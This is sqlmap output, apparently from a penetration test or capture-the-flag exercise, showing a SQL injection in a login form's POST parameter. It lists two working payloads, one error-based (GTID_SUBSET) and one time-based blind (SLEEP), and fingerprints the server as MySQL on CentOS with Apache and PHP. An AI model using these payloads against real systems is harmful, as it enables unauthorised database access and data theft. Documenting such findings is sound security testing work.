 POST parameter 'login' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1171 HTTP(s) requests:
---
Parameter: login (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: report=&login=' AND GTID_SUBSET(CONCAT(0x7171716a71,(SELECT (ELT(3739=3739,1))),0x7178717871),3739)-- oRRn&password=pass

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: report=&login=' AND (SELECT 9764 FROM (SELECT(SLEEP(5)))otld)-- daYB&password=pass
---
[19:58:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.6